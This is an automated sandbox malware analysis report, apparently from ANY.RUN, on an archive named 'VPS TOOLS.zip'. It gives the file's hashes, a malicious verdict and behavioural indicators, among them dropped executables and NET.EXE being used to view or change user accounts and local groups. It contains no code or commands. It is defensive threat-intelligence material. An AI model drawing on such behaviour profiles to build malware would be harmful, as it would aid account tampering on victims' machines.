

| File name: | VPS TOOLS.zip |
| Full analysis: | https://app.any.run/tasks/99e339c0-439a-432a-a703-d0acb50a1e35 |
| Verdict: | Malicious activity |
| Analysis date: | February 16, 2022, 15:28:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | BAFCFE56F108826F93691B248A38ADAA |
| SHA1: | 82EB4ADFC49434EC8FBF59113785C57D66CBA4DF |
| SHA256: | 57D968EA5B22A9A9F48926037A5833BE4AC71D50AF8F71AB429EB21DB3E9D414 |
| SSDEEP: | 6144:wkS1cVkHvr3TqP5BgDe99MVLJJ/DfyoXFU/BEqsTvH:wk4OAvr3+izDJ/DzFUpDaP |


MALICIOUS
Application was dropped or rewritten from another process
- VPS TOOLS.exe (PID: 2812)
- VPS TOOLS.exe (PID: 3688)
Drops executable file immediately after starts
- VPS TOOLS.exe (PID: 3688)



Starts NET.EXE to view/add/change user profiles
- cmd.exe (PID: 2052)
Starts NET.EXE to view/change users localgroup
- cmd.exe (PID: 2052)
SUSPICIOUS
Checks supported languages
- WinRAR.exe (PID: 2624)
- VPS TOOLS.exe (PID: 2812)
- VPS TOOLS.exe (PID: 3688)
- cmd.exe (PID: 2052)
Reads the computer name
- WinRAR.exe (PID: 2624)
- VPS TOOLS.exe (PID: 2812)
- VPS TOOLS.exe (PID: 3688)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 2624)
- VPS TOOLS.exe (PID: 3688)
Drops a file that was compiled in debug mode
- WinRAR.exe (PID: 2624)
- VPS TOOLS.exe (PID: 3688)
Application launched itself
- VPS TOOLS.exe (PID: 2812)




